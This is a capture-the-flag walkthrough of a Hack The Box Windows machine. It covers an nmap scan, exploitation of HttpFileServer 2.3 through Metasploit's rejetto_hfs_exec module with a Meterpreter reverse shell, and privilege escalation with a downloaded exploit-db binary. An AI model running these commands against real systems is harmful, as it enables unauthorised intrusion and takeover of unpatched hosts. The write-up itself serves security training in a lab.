Brief
It is a easy windows machine from hack the box.It’s easy but root part is little hard and more enumeration is required for it.But once you get it’s so easy.
It has only a single port .And the walk through is around HFS exploits using metasploit.And then privilege escalation through a integer overflow.
Steps invloved
1-Port Scanning
2-Searching exploits for HFS(HTTP file server)
3-Getting shell through metasploit(user.txt)
4-Searching exploit for Microsoft Windows 8.1 (x64).
5-Integer overflow for privilege escalation(root.txt)
Commands involved
1-nmap -sC -sV -O -v -p- -oV 10.10.10.8
2-msfconsole
3-use exploit/windows/http/rejetto_hfs_exec
4-set payload windows/x64/meterpreter/reverse_tcp
5-set rhosts 10.10.10.8
6-set lhost your_ip
7-run
8-upload 41020.exe
9-shell
10-41020.exe
Port Scanning
Nmap scan report for 10.10.10.8
Host is up (0.30s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1 | http-methods: | Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
|_http-title: HFS /
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.026 days (since Sun Apr 12 09:55:10 2020)
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 10:33
Completed NSE at 10:33, 0.00s elapsed
Initiating NSE at 10:33
Completed NSE at 10:33, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.41 seconds
Raw packets sent: 2094 (95.820KB) | Rcvd: 42 (3.348KB)
Searching exploits for HFS(HTTP file server)
Googling about the HFS exploits
Getting shell through metasploit(user.txt)
Firing up metasploit.
msfconsole
use exploit/windows/http/rejetto_hfs_exec
set payload windows/x64/meterpreter/reverse_tcp

And now we have shell and we can read user.txt.
Searching exploit for Microsoft Windows 8.1 (x64).
The hard part was privilege escalation until you get the right exploit .
In nmap we say the the Microsoft Windows 8.1 hence i searched for the exploits on google.
And found a Inter overflow which can privilege our rights.
https://www.exploit-db.com/exploits/41020


It had option for binary hence i downloaded that and uploaded to the target machine and got root.
Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exeInteger overflow for privilege escalation(root.txt)

Directory of C:\Users\Administrator\Desktop
18/03/2017 03:14 ��
.
18/03/2017 03:14 �� ..
18/03/2017 03:14 �� 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 31.836.037.120 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
51##############################ed
C:\Users\Administrator\Desktop>